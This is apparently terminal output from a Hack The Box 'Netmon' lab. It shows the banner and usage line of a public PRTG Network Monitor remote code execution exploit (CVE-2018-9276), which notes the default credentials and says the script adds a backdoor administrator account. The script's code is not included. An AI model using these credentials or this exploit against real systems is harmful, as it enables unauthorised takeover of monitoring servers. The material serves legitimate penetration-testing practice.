 /home/aimhoff/Desktop/HTB/Netmon/exploits ./prtg_exploit.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1"